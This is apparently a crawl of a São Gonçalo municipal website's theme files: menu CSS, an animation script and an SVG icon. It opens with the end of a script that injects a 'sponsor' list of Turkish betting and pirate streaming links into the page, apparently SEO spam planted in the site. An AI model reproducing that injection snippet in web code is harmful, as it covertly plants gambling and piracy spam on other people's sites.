<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://filmizlejet.com/" title="film izle">film izle</a></li>
<li><a data-wpl="Reference" href="https://www.dizibox.live/" title="dizi izle">dizi izle</a></li>
<li><a data-wpl="Reference" href="https://betgray2025adres.com/" title="betgray">betgray</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com" title="romabet giriş">romabet giriş</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet giriş">romabet giriş</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/menu.css
body_size: 1382
content:
.navbar {
    padding: 0 !important;
}

.pmsg-navbar {
    border-bottom: 3px solid var(--preto);
    background-color: var(--azul-medio-3) !important;
}

.pmsg-navbar .nav-item > a {
    color: #fff;
    font-weight: 400;
    font-size: 1.25rem;
}

.pmsg-navbar .nav-item > a:hover {
    background-color: var(--verde-lima) !important;
    color: var(--branco) !important;
}

.navbar-dark .navbar-nav .nav-link {
    color: #fff;
    padding: .5rem 1rem;
    padding-left: 1rem;
    height: 58px;
    line-height: 45px;
    font-size: 1.2rem;
}

.dropdown-menu {
    background-color: var(--azul);
    border-radius: 0;
}

.close-menu-button, .navbar-collapse .top .title{
    display: none;
}

#formMobile {
    display: none;
}

#search-mobile {
    display: none;
}

.top {
    display: none;
}

/** Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar{
        padding: .5rem 1rem;
    }

    .nav-item li:after{
        content: "";
    }

    .nav-item ul li{
        list-style-type: none;
        display: block;
        margin-left: -15%;
    }

    .navbar-custom-style ul .nav-item > a { 
        padding: 10px 0px;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: 2rem;
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.3rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar {
        padding: 1rem !important;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .navbar-collapse .bottom {
        width: 100%;
    }

    .navbar-collapse .bottom::after {
        width: 100%;
        border-top: 1px solid white;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: calc(100vh - 100%);
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.5rem;        
        width: 100%;
        margin-right: 0px !important;
        margin-bottom: .4rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/novos-rumos.css
body_size: 177
content:
.list-footer {
	line-height: 1.2rem;
}

.list-footer a {
	color: #000;	
}

.download a:hover {
	color: #cce699;
}

.list-advanced-columns a:hover {
	text-decoration: underline;
}

@media (max-width: 767.98px) {
	.list-footer {
		line-height: 1.4rem;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0
body_size: 1375
content:
(()=>{var e={5875:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-entrance-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}});gsap.set(e,{opacity:1});const l={},n={duration:a.duration?a.duration/1e3:2,delay:a.delay?a.delay/1e3:0,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]};if(0!==a.translateX.value&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.value),0!==a.translateY.value&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.value),0!==a.translateZ.value&&(l["px"===a.translateZ.unit?"z":"zPercent"]=a.translateZ.value),0!==a.rotateX.value&&(l.rotationX=a.rotateX.value),0!==a.rotateY.value&&(l.rotationY=a.rotateY.value),0!==a.rotateZ.value&&(l.rotationZ=a.rotateZ.value),0!==a.scaleX.value&&(l.scaleX=a.scaleX.value),0!==a.scaleY.value&&(l.scaleY=a.scaleY.value),0!==a.scaleZ.value&&(l.scale=a.scaleZ.value),0!==a.skewX.value&&(l.skewX=a.skewX.value),0!==a.skewY.value&&(l.skewY=a.skewY.value),0!==a.perspective&&(l.transformPerspective=a.perspective),0!==a.opacity&&(l.opacity=a.opacity),"custom"===a.presetAnimation)t=t.from(e,{...l,...n});else{const l={fade:{opacity:1,duration:2},slide:{xPercent:100,opacity:1},scale:{scale:0,opacity:1},rotate:{rotation:180,opacity:1},flip:{rotationY:180,opacity:1},zoom:{scale:0,opacity:1},scaleUp:{scale:1.5,opacity:1},scaleDown:{scale:.5,opacity:1},top:{yPercent:-100,opacity:1},right:{xPercent:100,opacity:1},bottom:{yPercent:100,opacity:1},left:{xPercent:-100,opacity:1},topSmall:{yPercent:-20,opacity:1},rightSmall:{xPercent:20,opacity:1},bottomSmall:{yPercent:20,opacity:1},leftSmall:{xPercent:-20,opacity:1},topMedium:{yPercent:-50,opacity:1},rightMedium:{xPercent:50,opacity:1},bottomMedium:{yPercent:50,opacity:1},leftMedium:{xPercent:-50,opacity:1}}[a.presetAnimation];t=t.from(e,{...l,...n})}})(l,JSON.parse(l.dataset.animation))}))}))},123:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-floating-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}}),l=[],n=[];0!==a.translateX.minValue&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.minValue),0!==a.translateX.maxValue&&(n["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.maxValue),0!==a.translateY.minValue&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.minValue),0!==a.translateY.maxValue&&(n["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.maxValue),0!==a.translateZ.minValue&&(l["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.minValue),0!==a.translateZ.maxValue&&(n["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.maxValue),0!==a.scaleX.minValue&&(l.scaleX=a.scaleX.minValue),0!==a.scaleX.maxValue&&(n.scaleX=a.scaleX.maxValue),0!==a.scaleY.minValue&&(l.scaleY=a.scaleY.minValue),0!==a.scaleY.maxValue&&(n.scaleY=a.scaleY.maxValue),0!==a.scaleZ.minValue&&(l.scale=a.scaleZ.minValue),0!==a.scaleZ.maxValue&&(n.scale=a.scaleZ.maxValue),0!==a.skewX.minValue&&(l.skewX=a.skewX.minValue),0!==a.skewX.maxValue&&(n.skewX=a.skewX.maxValue),0!==a.skewY.minValue&&(l.skewY=a.skewY.minValue),0!==a.skewY.maxValue&&(n.skewY=a.skewY.maxValue),0!==a.rotateX.minValue&&(l.rotationX=a.rotateX.minValue),0!==a.rotateX.maxValue&&(n.rotationX=a.rotateX.maxValue),0!==a.rotateY.minValue&&(l.rotationY=a.rotateY.minValue),0!==a.rotateY.maxValue&&(n.rotationY=a.rotateY.maxValue),0!==a.rotateZ.minValue&&(l.rotation=a.rotateZ.minValue),0!==a.rotateZ.maxValue&&(n.rotation=a.rotateZ.maxValue),0!==a.opacity.minValue&&(l.opacity=a.opacity.minValue),0!==a.opacity.maxValue&&(n.opacity=a.opacity.maxValue),t=t.fromTo(e,{...l},{...n,repeat:-1,yoyo:!0,duration:a.duration/1e3,delay:a.delay/1e3,perspective:a.perspective,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]}),isPlaying?t.restart():(t.pause(),gsap.set(e,{clearProps:"all"}))})(l,JSON.parse(l.dataset.floating))}))}))},8017:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-transform-animation`);if(l){const e=document.createElement("div");e.classList.add("zolo-transform-wrapper"),l.parentNode.insertBefore(e,l),e.appendChild(l)}}))}))}},a={};function t(l){var n=a[l];if(void 0!==n)return n.exports;var o=a[l]={exports:{}};return e[l](o,o.exports,t),o.exports}t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a}),a},t.d=(e,a)=>{for(var l in a)t.o(a,l)&&!t.o(e,l)&&Object.defineProperty(e,l,{enumerable:!0,get:a[l]})},t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{"use strict";t(5875),t(123),t(8017)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg
body_size: 633
content:
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="money-check-alt" class="svg-inline--fa fa-money-check-alt fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M608 32H32C14.33 32 0 46.33 0 64v384c0 17.67 14.33 32 32 32h576c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32zM176 327.88V344c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-16.29c-11.29-.58-22.27-4.52-31.37-11.35-3.9-2.93-4.1-8.77-.57-12.14l11.75-11.21c2.77-2.64 6.89-2.76 10.13-.73 3.87 2.42 8.26 3.72 12.82 3.72h28.11c6.5 0 11.8-5.92 11.8-13.19 0-5.95-3.61-11.19-8.77-12.73l-45-13.5c-18.59-5.58-31.58-23.42-31.58-43.39 0-24.52 19.05-44.44 42.67-45.07V152c0-4.42 3.58-8 8-8h16c4.42 0 8 3.58 8 8v16.29c11.29.58 22.27 4.51 31.37 11.35 3.9 2.93 4.1 8.77.57 12.14l-11.75 11.21c-2.77 2.64-6.89 2.76-10.13.73-3.87-2.43-8.26-3.72-12.82-3.72h-28.11c-6.5 0-11.8 5.92-11.8 13.19 0 5.95 3.61 11.19 8.77 12.73l45 13.5c18.59 5.58 31.58 23.42 31.58 43.39 0 24.53-19.05 44.44-42.67 45.07zM416 312c0 4.42-3.58 8-8 8H296c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h112c4.42 0 8 3.58 8 8v16zm160 0c0 4.42-3.58 8-8 8h-80c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h80c4.42 0 8 3.58 8 8v16zm0-96c0 4.42-3.58 8-8 8H296c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h272c4.42 0 8 3.58 8 8v16z"></path></svg>